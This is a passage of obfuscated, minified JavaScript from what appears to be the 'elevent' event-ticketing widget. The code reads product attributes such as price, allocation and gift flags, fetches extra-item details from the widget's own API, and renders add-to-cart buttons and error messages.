"Attrib"+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),_[_0x34c6("0x172")+"m"](e)["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),_[_0x34c6("0x172")+"m"](e)["removeAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),_.item(e)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o")}}})[_0x34c6("0x60f")+"ch"](function(x){elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](x,_0x34c6("0x35c")+_0x34c6("0x227")+_0x34c6("0x16e")+_0x34c6("0x1c6")+_0x34c6("0xb4")+_0x34c6("0x362")+"xtra data"+_0x34c6("0x20d")+_0x34c6("0x610")+_0x34c6("0x471")+_0x34c6("0x14f")+"t"),a[_0x34c6("0x52d")+"e"]()})}function t(x,c){var _=this,e={ExtraSlug:x["Origin"+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4e6")+"ra"),AllocationSlug:x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x246")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0xe1")+"t")&&_0x34c6("0x154")+"e"===x["Ori"+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")[_0x34c6("0x5cf")+_0x34c6("0x28e")+_0x34c6("0x39a")+"se"]()};if(null==e[_0x34c6("0x299")+"raSlug"]||e[_0x34c6("0x299")+"raS"+_0x34c6("0x355")].length<=3||null==e[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]||e["All"+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3)return x[_0x34c6("0x33a")+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+"TML"]="<sp"+_0x34c6("0x278")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+"ale"+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+_0x34c6("0x352")+_0x34c6("0x302")+"er'"+_0x34c6("0x233")+_0x34c6("0x6a4")+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x3")+_0x34c6("0x3b4")+"a N"+_0x34c6("0x67f")+_0x34c6("0xc8")+_0x34c6("0xa4")+_0x34c6("0xe9")+_0x34c6("0x5ba")+">",void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,"Ext"+_0x34c6("0x5f5")+_0x34c6("0x56b")+_0x34c6("0x67")+"und"+_0x34c6("0x44a")+_0x34c6("0x5")+"ing"+_0x34c6("0x16b")+_0x34c6("0x2d7")+_0x34c6("0x658")+"ramete"+_0x34c6("0x2a7")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x1aa")+"hec"+_0x34c6("0x645")+"hat"+_0x34c6("0x53b")+_0x34c6("0x39c")+_0x34c6("0x474")+_0x34c6("0x3ee")+_0x34c6("0x16b")+_0x34c6("0x1aa")+_0x34c6("0x185")+"ect"+_0x34c6("0x541")+"'s.");x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x327")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"));var t=document[_0x34c6("0x511")+_0x34c6("0x694")+_0x34c6("0x471")+"ment"](_0x34c6("0x701")),n=null;if(null!=x&&null!=x[_0x34c6("0xfa")+_0x34c6("0x3be")+"t"]&&x.Index==d){t[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0xfa")+_0x34c6("0x3be")+"t"];var i=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"](_0x34c6("0x4e6")+_0x34c6("0x294")+"not"+_0x34c6("0x2a0")+_0x34c6("0x423")+"-"+e[_0x34c6("0x299")+_0x34c6("0x195")+_0x34c6("0x355")]);i&&i[_0x34c6("0x17f")+_0x34c6("0x63b")+_0x34c6("0x471")+_0x34c6("0x14b")+"t"][_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x140")+"ld"](i);var a=t[_0x34c6("0x520")+"Elemen"+_0x34c6("0xd5")+"yCl"+_0x34c6("0x313")+_0x34c6("0x9e")+"e"]("elevent-e"+_0x34c6("0x3b4")+"a-disp"+_0x34c6("0xc3"));if(null==a||a["len"+_0x34c6("0x2c2")]<=0)return(t=document[_0x34c6("0x511")+"ate"+_0x34c6("0x471")+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x4e6")+_0x34c6("0x294")+_0x34c6("0x56b")+_0x34c6("0x2a0")+_0x34c6("0x423")+"-"+e["ExtraS"+_0x34c6("0x355")],t["inn"+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x299")+_0x34c6("0x5f5")+_0x34c6("0x19d")+" Available",t[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x429")]("eleven"+_0x34c6("0x1a2")+_0x34c6("0xa")+_0x34c6("0xc6")+_0x34c6("0x1c4")+_0x34c6("0x275")+_0x34c6("0x375")+"rror"),x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")]["rem"+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221")),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["classL"+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x96")+_0x34c6("0x54")+_0x34c6("0x8d")+_0x34c6("0x65")+"ble"),void x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"]["ins"+_0x34c6("0x446")+"Bef"+_0x34c6("0x40c")](t,x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+"idget"][_0x34c6("0x467")+_0x34c6("0x1a5")+"bling"]);for(var r=0;r<a[_0x34c6("0x64e")+"gth"];r++){var o=a.item(r)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),n={ExtraId:a.item(r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-e"+_0x34c6("0x3b4")+"a"),AllocationId:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x652")+"c"),MembershipProgramId:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),Price:a.item(r)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:a[_0x34c6("0x172")+"m"](r)["getAtt"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=o&&0<o["len"+_0x34c6("0x2c2")]?o[_0x34c6("0x291")+"it"](","):[],Max:a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"q"),Quantity:1,IsGift:e[_0x34c6("0x3c3")+"ift"]&&"1"===a[_0x34c6("0x172")+"m"](r)["get"+_0x34c6("0x2b9")+"ribute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x521")+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](n),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-e"+_0x34c6("0x3b4")+"a"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+"oveAtt"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x652")+"c"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"ribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),a[_0x34c6("0x172")+"m"](r)["rem"+_0x34c6("0x196")+"Attribute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),a[_0x34c6("0x172")+"m"](r)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x5dc")+"q")}(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=null)!=n&&!n[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&n[_0x34c6("0x3d2")]<=0?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"]["innerH"+_0x34c6("0x6da")]=_0x34c6("0x6ec")+_0x34c6("0x5ac")+"ss="+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x64f")+_0x34c6("0x54a")+_0x34c6("0x255")+_0x34c6("0x32b")+_0x34c6("0x27d")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x6a3")+_0x34c6("0xfb")+"ach"+_0x34c6("0x115")+_0x34c6("0x49c")+_0x34c6("0x443")+_0x34c6("0x4b9")+"Max"+_0x34c6("0x339")+"m R"+_0x34c6("0x1cf")+_0x34c6("0x6f0")+_0x34c6("0x571")+_0x34c6("0x527")+_0x34c6("0xa3")+">(i"+_0x34c6("0x15d")+_0x34c6("0x4f1")+_0x34c6("0x26c")+_0x34c6("0xa")+_0x34c6("0x26c")+"n y"+_0x34c6("0x149")+_0x34c6("0x226")+_0x34c6("0x65c")+_0x34c6("0x1ea")+_0x34c6("0x17b")+_0x34c6("0xc4"),x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+"ove"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):null!=n?(x[_0x34c6("0x33a")+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){_["Add"+_0x34c6("0x68b")+_0x34c6("0x54f")](d,n["Ext"+_0x34c6("0x437")+"d"],n[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x58")]),c&&c(s)},x["Ori"+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"]["rem"+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),x["Ori"+_0x34c6("0x3f0")+"alW"+_0x34c6("0x365")+"et"][_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"][_0x34c6("0x4a9")+"ove"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221"))):(x["Ori"+_0x34c6("0x3f0")+_0x34c6("0x5c1")+_0x34c6("0x365")+"et"][_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x3aa")+"an "+_0x34c6("0x5ac")+_0x34c6("0x48b")+_0x34c6("0x62e")+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+"ele"+_0x34c6("0x14f")+"t-a"+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+"er'"+_0x34c6("0x233")+"eve"+_0x34c6("0x2ac")+_0x34c6("0x39b")+_0x34c6("0x520")+_0x34c6("0x25b")+_0x34c6("0x603")+_0x34c6("0x3")+_0x34c6("0x3b4")+"a N"+_0x34c6("0x67f")+_0x34c6("0xc8")+_0x34c6("0xa4")+_0x34c6("0xe9")+_0x34c6("0x5ba")+">",elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x299")+_0x34c6("0x5f5")+_0x34c6("0x56b")+_0x34c6("0x67")+_0x34c6("0x423")+" ma"+_0x34c6("0x5")+_0x34c6("0x32b")+_0x34c6("0x16b")+_0x34c6("0x2d7")+_0x34c6("0x658")+"ram"+_0x34c6("0x27a")+_0x34c6("0x2a7")+" Pl"+_0x34c6("0x326")+"e c"+_0x34c6("0x7f")+_0x34c6("0x645")+_0x34c6("0x36f")+" yo"+_0x34c6("0x39c")+_0x34c6("0x474")+"red"+_0x34c6("0x16b")+"e c"+_0x34c6("0x185")+_0x34c6("0x337")+_0x34c6("0x541")+_0x34c6("0x569")))}else elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x299")+_0x34c6("0x5f5")+"not"+_0x34c6("0x67")+_0x34c6("0x423")+_0x34c6("0x44a")+_0x34c6("0x5")+"ing"+_0x34c6("0x16b")+_0x34c6("0x2d7")+" pa"+_0x34c6("0x475")+_0x34c6("0x27a")+_0x34c6("0x2a7")+_0x34c6("0x60d")+_0x34c6("0x326")+_0x34c6("0x1aa")+_0x34c6("0x7f")+_0x34c6("0x645")+_0x34c6("0x36f")+" yo"+_0x34c6("0x39c")+_0x34c6("0x474")+_0x34c6("0x3ee")+_0x34c6("0x16b")+_0x34c6("0x1aa")+_0x34c6("0x185")+_0x34c6("0x337")+_0x34c6("0x541")+"'s.")}function n(i,a){var r=this,o={ExtraSlug:i[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x4e6")+"ra"),AllocationSlug:i[_0x34c6("0x520")+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x4f9")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"n"),IsGift:!!i[_0x34c6("0x246")+"Attrib"+_0x34c6("0x65b")](_0x34c6("0xe1")+"t")&&_0x34c6("0x154")+"e"===i[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("gift")[_0x34c6("0x5cf")+_0x34c6("0x28e")+"rCase"]()};if(null==o[_0x34c6("0x299")+_0x34c6("0x195")+_0x34c6("0x355")]||o[_0x34c6("0x299")+"raS"+_0x34c6("0x355")]["len"+_0x34c6("0x2c2")]<=3||null==o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"]||o[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+_0x34c6("0x5e0")+"ug"][_0x34c6("0x64e")+_0x34c6("0x2c2")]<=3)return i["inn"+_0x34c6("0x595")+"TML"]="<sp"+_0x34c6("0x278")+"class="+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+"ale"+_0x34c6("0x283")+_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+"lert-d"+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt Wid"+_0x34c6("0x520")+_0x34c6("0x25b")+"ror: E"+_0x34c6("0x3b4")+"a N"+_0x34c6("0x67f")+_0x34c6("0xc8")+_0x34c6("0xa4")+"</span>",void elevent[_0x34c6("0x36d")+"ls"][_0x34c6("0x6ae")+"or"](null,_0x34c6("0x299")+_0x34c6("0x5f5")+"not"+_0x34c6("0x67")+_0x34c6("0x423")+_0x34c6("0x44a")+_0x34c6("0x5")+_0x34c6("0x32b")+_0x34c6("0x16b")+_0x34c6("0x2d7")+_0x34c6("0x658")+_0x34c6("0x475")+_0x34c6("0x27a")+_0x34c6("0x2a7")+_0x34c6("0x60d")+"eas"+_0x34c6("0x1aa")+_0x34c6("0x7f")+_0x34c6("0x645")+_0x34c6("0x36f")+_0x34c6("0x53b")+"u ente"+_0x34c6("0x3ee")+_0x34c6("0x16b")+_0x34c6("0x1aa")+_0x34c6("0x185")+"ect"+_0x34c6("0x541")+"'s.");i["set"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed",_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")].add(_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x54a")+_0x34c6("0x221")),axios({method:"get",url:ELEVENT_API_URL+("vie"+_0x34c6("0x46f")+"xtr"+_0x34c6("0x49"))+"etail?p="+o[_0x34c6("0x299")+_0x34c6("0x195")+_0x34c6("0x355")]+"&a="+o[_0x34c6("0x709")+_0x34c6("0x5d2")+"tio"+_0x34c6("0x5e0")+"ug"]+_0x34c6("0x1f7")+d,data:{},headers:elevent.tools.headers()})[_0x34c6("0x3ef")+"n"](function(x){var c=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"](_0x34c6("0x701")),_=null;if(200===x[_0x34c6("0x6fb")+_0x34c6("0x211")]){c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=x[_0x34c6("0x1d2")+"a"],(x=document[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0x331")+"Id"]("ext"+_0x34c6("0x294")+_0x34c6("0x56b")+"-found-"+o["Ext"+_0x34c6("0x195")+_0x34c6("0x355")]))&&x["par"+_0x34c6("0x63b")+_0x34c6("0x471")+"ment"][_0x34c6("0x4a9")+_0x34c6("0x196")+"Child"](x);var e=c[_0x34c6("0x520")+_0x34c6("0x471")+_0x34c6("0x14b")+_0x34c6("0xd5")+_0x34c6("0x1d8")+_0x34c6("0x313")+_0x34c6("0x9e")+"e"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x75")+"xtr"+_0x34c6("0x381")+_0x34c6("0x689")+"lay");if(null==e||e[_0x34c6("0x64e")+_0x34c6("0x2c2")]<=0)return(c=document[_0x34c6("0x511")+_0x34c6("0x694")+"Ele"+_0x34c6("0x14b")+"t"]("p")).id=_0x34c6("0x4e6")+"ra-"+_0x34c6("0x56b")+_0x34c6("0x2a0")+_0x34c6("0x423")+"-"+o["Ext"+_0x34c6("0x195")+"lug"],c[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x299")+_0x34c6("0x5f5")+_0x34c6("0x19d")+_0x34c6("0x3d6")+_0x34c6("0xf1")+_0x34c6("0xba")+"e",c[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x1a2")+_0x34c6("0xa")+"-no"+_0x34c6("0x1c4")+_0x34c6("0x275")+_0x34c6("0x375")+_0x34c6("0x699")+"r"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+"ist"]["rem"+_0x34c6("0x196")]("ele"+_0x34c6("0x14f")+_0x34c6("0x54a")+"ait"),i[_0x34c6("0x5ac")+"ssL"+_0x34c6("0x237")][_0x34c6("0x429")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-not-"+_0x34c6("0x8d")+_0x34c6("0x65")+_0x34c6("0x58d")),void i[_0x34c6("0x17f")+_0x34c6("0x63b")+"Node"][_0x34c6("0x540")+_0x34c6("0x446")+_0x34c6("0x3b9")+"ore"](c,i["nextSi"+_0x34c6("0x672")+"ng"]);for(var t=0;t<e[_0x34c6("0x64e")+_0x34c6("0x2c2")];t++){var n=e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("eleven"+_0x34c6("0x3fc")+"o"),_={ExtraId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")]("ele"+_0x34c6("0x14f")+_0x34c6("0x75")+_0x34c6("0x3b4")+"a"),AllocationId:e.item(t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x652")+"c"),MembershipProgramId:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5dc")+"ember"),Price:e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),OriginalPrice:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),AddOnIds:null!=n&&0<n[_0x34c6("0x64e")+_0x34c6("0x2c2")]?n[_0x34c6("0x291")+"it"](","):[],Max:e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x520")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+"q"),Quantity:1,IsGift:o[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&"1"===e[_0x34c6("0x172")+"m"](t)["get"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x521")+_0x34c6("0x11d"))};l[_0x34c6("0x523")+"h"](_),e.item(t)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")]("eleven"+_0x34c6("0x75")+"xtra"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-a"+_0x34c6("0x652")+"c"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+"rib"+_0x34c6("0x65b")](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x5dc")+_0x34c6("0x673")+"er"),e.item(t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x24c")+"ven"+_0x34c6("0x5a9")+_0x34c6("0x6ff")+"e"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+_0x34c6("0x403")+_0x34c6("0x6bf")+"ue"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+_0x34c6("0x2b9")+_0x34c6("0x5a3")+"ute"]("ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+"o"),e[_0x34c6("0x172")+"m"](t)[_0x34c6("0x4a9")+_0x34c6("0x196")+"Att"+_0x34c6("0x5a3")+"ute"](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-mq")}(i[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=null)!=_&&!_[_0x34c6("0x3c3")+_0x34c6("0x11d")]&&_[_0x34c6("0x3d2")]<=0?i[_0x34c6("0x1e0")+_0x34c6("0x595")+_0x34c6("0x6da")]=_0x34c6("0x6ec")+"cla"+_0x34c6("0x48b")+_0x34c6("0x62e")+"eve"+_0x34c6("0x7e")+_0x34c6("0x64f")+_0x34c6("0x54a")+_0x34c6("0x255")+_0x34c6("0x32b")+" el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+"max"+_0x34c6("0xfb")+"ach"+_0x34c6("0x115")+_0x34c6("0x49c")+"nin"+_0x34c6("0x4b9")+"Max"+_0x34c6("0x339")+"m Reac"+_0x34c6("0x6f0")+_0x34c6("0x571")+_0x34c6("0x527")+_0x34c6("0xa3")+">(i"+_0x34c6("0x15d")+_0x34c6("0x4f1")+_0x34c6("0x26c")+_0x34c6("0xa")+_0x34c6("0x26c")+_0x34c6("0x66a")+_0x34c6("0x149")+_0x34c6("0x226")+"rt)"+_0x34c6("0x1ea")+_0x34c6("0x17b")+"/p>":null!=_?(i[_0x34c6("0x121")+_0x34c6("0xab")+"k"]=function(){r["Add"+_0x34c6("0x68b")+_0x34c6("0x54f")](d,_[_0x34c6("0x299")+_0x34c6("0x437")+"d"],_[_0x34c6("0x709")+_0x34c6("0x5d2")+_0x34c6("0x28f")+"nId"]),a&&a(s)},i[_0x34c6("0x4a9")+"ove"+_0x34c6("0x2b9")+_0x34c6("0x5a3")+_0x34c6("0x65b")](_0x34c6("0x44b")+_0x34c6("0xba")+"ed"),i[_0x34c6("0x5ac")+_0x34c6("0xbe")+_0x34c6("0x237")][_0x34c6("0x4a9")+_0x34c6("0x196")](_0x34c6("0x24c")+_0x34c6("0x14f")+"t-w"+_0x34c6("0x221"))):(i[_0x34c6("0x1e0")+"erH"+_0x34c6("0x6da")]="<sp"+_0x34c6("0x278")+_0x34c6("0x5ac")+_0x34c6("0x48b")+"'el"+_0x34c6("0x6a4")+_0x34c6("0x7e")+_0x34c6("0x42c")+_0x34c6("0x283")+"ele"+_0x34c6("0x14f")+_0x34c6("0x3fc")+_0x34c6("0x24b")+"t-d"+_0x34c6("0x302")+_0x34c6("0x3b")+_0x34c6("0x233")+_0x34c6("0x6a4")+"nt "+_0x34c6("0x39b")+_0x34c6("0x520")+" Er"+_0x34c6("0x603")+_0x34c6("0x3")+_0x34c6("0x3b4")+"a Not Fou"+_0x34c6("0xa4")+"</s"+_0x34c6("0x5ba")+">",elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x299")+_0x34c6("0x5f5")+_0x34c6("0x56b")+_0x34c6("0x67")+_0x34c6("0x423")+" ma"+_0x34c6("0x5")+_0x34c6("0x32b")+_0x34c6("0x16b")+"ose"+_0x34c6("0x658")+_0x34c6("0x475")+_0x34c6("0x27a")+_0x34c6("0x2a7")+_0x34c6("0x60d")+"eas"+_0x34c6("0x1aa")+_0x34c6("0x7f")+"k t"+_0x34c6("0x36f")+_0x34c6("0x53b")+_0x34c6("0x39c")+_0x34c6("0x474")+"red"+_0x34c6("0x16b")+"e c"+_0x34c6("0x185")+_0x34c6("0x337")+" Id"+_0x34c6("0x569")))}else elevent[_0x34c6("0x36d")+"ls"].error(null,_0x34c6("0x299")+_0x34c6("0x5f5")+"not"+_0x34c6("0x67")+_0x34c6("0x423")+" 